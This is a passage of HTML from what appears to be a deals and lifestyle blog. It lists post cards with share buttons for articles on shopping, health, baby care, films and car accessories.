			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-amazon-prime-day-starts-today-enjoy-over-15-thousand-products-with-exclusive-offers-for-prime-customers">Over 15 thousand products with exclusive offers for Prime customers</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-amazon-prime-day-starts-today-enjoy-over-15-thousand-products-with-exclusive-offers-for-prime-customers">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-jp/post/en-main-spring-trends-21-the-most-anticipated-season-of-the-year?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Amazon Prime Day starts today! Enjoy!&amp;url=http://www.economagic.com.br/en-jp/post/en-main-spring-trends-21-the-most-anticipated-season-of-the-year?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-jp/post/en-main-spring-trends-21-the-most-anticipated-season-of-the-year?&description=Amazon Prime Day starts today! Enjoy!" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="896">
		
		<a href="https://www.economagic.com.br/en-us/post/en-online-courses-to-update-your-curriculum-invest-your-time-in-your-professional-career">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202009090240430821000000000000_27-curriculo-860x450.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-online-courses-to-update-your-curriculum-invest-your-time-in-your-professional-career">Online courses to update your curriculum</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-online-courses-to-update-your-curriculum-invest-your-time-in-your-professional-career">Invest your time in your professional career!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-online-courses-to-update-your-curriculum-invest-your-time-in-your-professional-career">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-jp/post/en-main-spring-trends-21-the-most-anticipated-season-of-the-year?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Online courses to update your curriculum&amp;url=http://www.economagic.com.br/en-jp/post/en-main-spring-trends-21-the-most-anticipated-season-of-the-year?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-jp/post/en-main-spring-trends-21-the-most-anticipated-season-of-the-year?&description=Online courses to update your curriculum" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-health " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4663">
		
		<a href="https://www.economagic.com.br/en-us/post/en-the-dangers-of-dehydration-in-heat-know-how-to-properly-hydrate-yourself">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202109282234050307000000000000_desidratacao.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-the-dangers-of-dehydration-in-heat-know-how-to-properly-hydrate-yourself">The dangers of dehydration in heat</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-the-dangers-of-dehydration-in-heat-know-how-to-properly-hydrate-yourself">Know how to properly hydrate yourself</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-the-dangers-of-dehydration-in-heat-know-how-to-properly-hydrate-yourself">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-jp/post/en-main-spring-trends-21-the-most-anticipated-season-of-the-year?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=The dangers of dehydration in heat&amp;url=http://www.economagic.com.br/en-jp/post/en-main-spring-trends-21-the-most-anticipated-season-of-the-year?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-jp/post/en-main-spring-trends-21-the-most-anticipated-season-of-the-year?&description=The dangers of dehydration in heat" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4585">
		
		<a href="https://www.economagic.com.br/en-us/post/en-when-was-the-last-time-you-washed-your-pillows-find-out-how-this-practice-is-directly-linked-to-your-well-being-and-health">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202109210030580941000000000000_Travesseiro-limpo-scaled.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-when-was-the-last-time-you-washed-your-pillows-find-out-how-this-practice-is-directly-linked-to-your-well-being-and-health">When was the last time you washed your pillows?</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-when-was-the-last-time-you-washed-your-pillows-find-out-how-this-practice-is-directly-linked-to-your-well-being-and-health">Find out how this practice is directly linked to your well-being and health!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-when-was-the-last-time-you-washed-your-pillows-find-out-how-this-practice-is-directly-linked-to-your-well-being-and-health">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-jp/post/en-main-spring-trends-21-the-most-anticipated-season-of-the-year?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=When was the last time you washed your pillows?&amp;url=http://www.economagic.com.br/en-jp/post/en-main-spring-trends-21-the-most-anticipated-season-of-the-year?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-jp/post/en-main-spring-trends-21-the-most-anticipated-season-of-the-year?&description=When was the last time you washed your pillows?" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4074">
		
		<a href="https://www.economagic.com.br/en-us/post/en-what-is-the-most-suitable-mask-for-children-surgical-mask--cloth-or-pff2">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202108051416300454000000000000_mascarainfantil.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-what-is-the-most-suitable-mask-for-children-surgical-mask--cloth-or-pff2">What is the most suitable mask for children?</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-what-is-the-most-suitable-mask-for-children-surgical-mask--cloth-or-pff2">Surgical mask, cloth or PFF2</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-what-is-the-most-suitable-mask-for-children-surgical-mask--cloth-or-pff2">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-jp/post/en-main-spring-trends-21-the-most-anticipated-season-of-the-year?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=What is the most suitable mask for children?&amp;url=http://www.economagic.com.br/en-jp/post/en-main-spring-trends-21-the-most-anticipated-season-of-the-year?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-jp/post/en-main-spring-trends-21-the-most-anticipated-season-of-the-year?&description=What is the most suitable mask for children?" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-medicine " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4059">
		
		<a href="https://www.economagic.com.br/en-us/post/en-bamboo-toothbrush-good-for-your-teeth-and-the-planet">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202108032133220431000000000000_escovadebambu.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-bamboo-toothbrush-good-for-your-teeth-and-the-planet">Bamboo toothbrush</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-bamboo-toothbrush-good-for-your-teeth-and-the-planet">Good for your teeth and the planet</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-bamboo-toothbrush-good-for-your-teeth-and-the-planet">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-jp/post/en-main-spring-trends-21-the-most-anticipated-season-of-the-year?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Bamboo toothbrush&amp;url=http://www.economagic.com.br/en-jp/post/en-main-spring-trends-21-the-most-anticipated-season-of-the-year?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-jp/post/en-main-spring-trends-21-the-most-anticipated-season-of-the-year?&description=Bamboo toothbrush" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="3999">
		
		<a href="https://www.economagic.com.br/en-us/post/en-find-out-why-you-need-an-inhaler-at-home-and-how-to-choose-the-best-inhaler">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202107292257430552000000000000_inalacao-coronavirus.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-find-out-why-you-need-an-inhaler-at-home-and-how-to-choose-the-best-inhaler">Find out why you need an inhaler at home</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-find-out-why-you-need-an-inhaler-at-home-and-how-to-choose-the-best-inhaler">And how to choose the best inhaler</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-find-out-why-you-need-an-inhaler-at-home-and-how-to-choose-the-best-inhaler">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-jp/post/en-main-spring-trends-21-the-most-anticipated-season-of-the-year?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Find out why you need an inhaler at home&amp;url=http://www.economagic.com.br/en-jp/post/en-main-spring-trends-21-the-most-anticipated-season-of-the-year?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-jp/post/en-main-spring-trends-21-the-most-anticipated-season-of-the-year?&description=Find out why you need an inhaler at home" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="2961">
		
		<a href="https://www.economagic.com.br/en-us/post/en-electric-toothbrush-for-kids-your-ally-to-ensure-more-efficient-brushing-for-your-little-ones">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202105062126140964000000000000_000003512-3_1024x1024.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-electric-toothbrush-for-kids-your-ally-to-ensure-more-efficient-brushing-for-your-little-ones">Electric toothbrush for kids</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-electric-toothbrush-for-kids-your-ally-to-ensure-more-efficient-brushing-for-your-little-ones">Your ally to ensure more efficient brushing for your little ones!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-electric-toothbrush-for-kids-your-ally-to-ensure-more-efficient-brushing-for-your-little-ones">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-jp/post/en-main-spring-trends-21-the-most-anticipated-season-of-the-year?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Electric toothbrush for kids&amp;url=http://www.economagic.com.br/en-jp/post/en-main-spring-trends-21-the-most-anticipated-season-of-the-year?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-jp/post/en-main-spring-trends-21-the-most-anticipated-season-of-the-year?&description=Electric toothbrush for kids" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-momandbaby " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4855">
		
		<a href="https://www.economagic.com.br/en-us/post/en-is-baby-rest-chair-useful-find-out-if-its-worth-the-investment">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202110152219440003000000000000_babybouncercapa.jpeg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-is-baby-rest-chair-useful-find-out-if-its-worth-the-investment">Is baby rest chair useful?</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-is-baby-rest-chair-useful-find-out-if-its-worth-the-investment">Find out if it's worth the investment</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-is-baby-rest-chair-useful-find-out-if-its-worth-the-investment">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-jp/post/en-main-spring-trends-21-the-most-anticipated-season-of-the-year?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Is baby rest chair useful?&amp;url=http://www.economagic.com.br/en-jp/post/en-main-spring-trends-21-the-most-anticipated-season-of-the-year?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-jp/post/en-main-spring-trends-21-the-most-anticipated-season-of-the-year?&description=Is baby rest chair useful?" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4209">
		
		<a href="https://www.economagic.com.br/en-us/post/en-is-your-baby-giving-these-signs-then-it-might-be-the-right-time-to-start-the-unfurling">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202108172003480317000000000000_desfralde-na-escola.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-is-your-baby-giving-these-signs-then-it-might-be-the-right-time-to-start-the-unfurling">Is your baby giving these signs?</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-is-your-baby-giving-these-signs-then-it-might-be-the-right-time-to-start-the-unfurling">Then it might be the right time to start the unfurling!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-is-your-baby-giving-these-signs-then-it-might-be-the-right-time-to-start-the-unfurling">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-jp/post/en-main-spring-trends-21-the-most-anticipated-season-of-the-year?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Is your baby giving these signs?&amp;url=http://www.economagic.com.br/en-jp/post/en-main-spring-trends-21-the-most-anticipated-season-of-the-year?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-jp/post/en-main-spring-trends-21-the-most-anticipated-season-of-the-year?&description=Is your baby giving these signs?" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="2853">
		
		<a href="https://www.economagic.com.br/en-us/post/en-5-incredible-beauty-tips-for-pregnant-women-you-even-more-beautiful-during-the-whole-pregnancy">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202104271835390297000000000000_ignacio-campo-fkojxabjwlw-unsplash.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-5-incredible-beauty-tips-for-pregnant-women-you-even-more-beautiful-during-the-whole-pregnancy">5 incredible beauty tips for pregnant women</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-5-incredible-beauty-tips-for-pregnant-women-you-even-more-beautiful-during-the-whole-pregnancy">You even more beautiful during the whole pregnancy!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-5-incredible-beauty-tips-for-pregnant-women-you-even-more-beautiful-during-the-whole-pregnancy">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-jp/post/en-main-spring-trends-21-the-most-anticipated-season-of-the-year?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=5 incredible beauty tips for pregnant women&amp;url=http://www.economagic.com.br/en-jp/post/en-main-spring-trends-21-the-most-anticipated-season-of-the-year?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-jp/post/en-main-spring-trends-21-the-most-anticipated-season-of-the-year?&description=5 incredible beauty tips for pregnant women" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-medias " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5203">
		
		<a href="https://www.economagic.com.br/en-us/post/en-5-christmas-2021-movies-to-watch-on-netflix-christmas-spirit-is-already-in-the-air">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202111102127250218000000000000_nataltv.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-5-christmas-2021-movies-to-watch-on-netflix-christmas-spirit-is-already-in-the-air">5 Christmas 2021 movies to watch on Netflix</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-5-christmas-2021-movies-to-watch-on-netflix-christmas-spirit-is-already-in-the-air">Christmas spirit is already in the air!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-5-christmas-2021-movies-to-watch-on-netflix-christmas-spirit-is-already-in-the-air">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-jp/post/en-main-spring-trends-21-the-most-anticipated-season-of-the-year?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=5 Christmas 2021 movies to watch on Netflix&amp;url=http://www.economagic.com.br/en-jp/post/en-main-spring-trends-21-the-most-anticipated-season-of-the-year?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-jp/post/en-main-spring-trends-21-the-most-anticipated-season-of-the-year?&description=5 Christmas 2021 movies to watch on Netflix" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4900">
		
		<a href="https://www.economagic.com.br/en-us/post/en-what-we-already-know-about-transformers:-awakening-the-beasts-launch-is-scheduled-for-june-2022">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202110211555160908000000000000_transformersodespertardasferas.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-what-we-already-know-about-transformers:-awakening-the-beasts-launch-is-scheduled-for-june-2022">What we already know about Transformers: Awakening the Beasts</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-what-we-already-know-about-transformers:-awakening-the-beasts-launch-is-scheduled-for-june-2022">Launch is scheduled for June 2022</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-what-we-already-know-about-transformers:-awakening-the-beasts-launch-is-scheduled-for-june-2022">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-jp/post/en-main-spring-trends-21-the-most-anticipated-season-of-the-year?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=What we already know about Transformers: Awakening the Beasts&amp;url=http://www.economagic.com.br/en-jp/post/en-main-spring-trends-21-the-most-anticipated-season-of-the-year?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-jp/post/en-main-spring-trends-21-the-most-anticipated-season-of-the-year?&description=What we already know about Transformers: Awakening the Beasts" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4751">
		
		<a href="https://www.economagic.com.br/en-us/post/en-what-we-learned-about-life-from-the-round-6-series-(squid-game)-discover-this-massive-success-of-netflix">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202110052155480090000000000000_squidgamecapa.jpeg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-what-we-learned-about-life-from-the-round-6-series-(squid-game)-discover-this-massive-success-of-netflix">What we learned about life from the Round 6 series (Squid Game)</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-what-we-learned-about-life-from-the-round-6-series-(squid-game)-discover-this-massive-success-of-netflix">Discover this massive success of Netflix</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-what-we-learned-about-life-from-the-round-6-series-(squid-game)-discover-this-massive-success-of-netflix">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-jp/post/en-main-spring-trends-21-the-most-anticipated-season-of-the-year?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=What we learned about life from the Round 6 series (Squid Game)&amp;url=http://www.economagic.com.br/en-jp/post/en-main-spring-trends-21-the-most-anticipated-season-of-the-year?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-jp/post/en-main-spring-trends-21-the-most-anticipated-season-of-the-year?&description=What we learned about life from the Round 6 series (Squid Game)" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-cars " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="2567">
		
		<a href="https://www.economagic.com.br/en-us/post/en-vehicle-tracker-locate-your-car-quickly-and-safely">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202104052009070258000000000000_Screen-Shot-2018-05-07-at-16_27_13.png');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-vehicle-tracker-locate-your-car-quickly-and-safely">Vehicle tracker</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-vehicle-tracker-locate-your-car-quickly-and-safely">Locate your car quickly and safely!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-vehicle-tracker-locate-your-car-quickly-and-safely">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-jp/post/en-main-spring-trends-21-the-most-anticipated-season-of-the-year?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Vehicle tracker&amp;url=http://www.economagic.com.br/en-jp/post/en-main-spring-trends-21-the-most-anticipated-season-of-the-year?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-jp/post/en-main-spring-trends-21-the-most-anticipated-season-of-the-year?&description=Vehicle tracker" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="1859">
		
		<a href="https://www.economagic.com.br/en-us/post/en-do-you-love-riding-a-motorcycle-then-you-need-to-have-these-accessories">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202101142207050860000000000000_pilotar-moto.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-do-you-love-riding-a-motorcycle-then-you-need-to-have-these-accessories">Do you love riding a motorcycle?</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-do-you-love-riding-a-motorcycle-then-you-need-to-have-these-accessories">Then you need to have these accessories!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-do-you-love-riding-a-motorcycle-then-you-need-to-have-these-accessories">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-jp/post/en-main-spring-trends-21-the-most-anticipated-season-of-the-year?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Do you love riding a motorcycle?&amp;url=http://www.economagic.com.br/en-jp/post/en-main-spring-trends-21-the-most-anticipated-season-of-the-year?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-jp/post/en-main-spring-trends-21-the-most-anticipated-season-of-the-year?&description=Do you love riding a motorcycle?" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="1703">
		
		<a href="https://www.economagic.com.br/en-us/post/en-dont-know-how-to-organize-things-in-your-car-then-you-need-to-know-the-organizer-for-cars">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202012172212560952000000000000_show_1.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
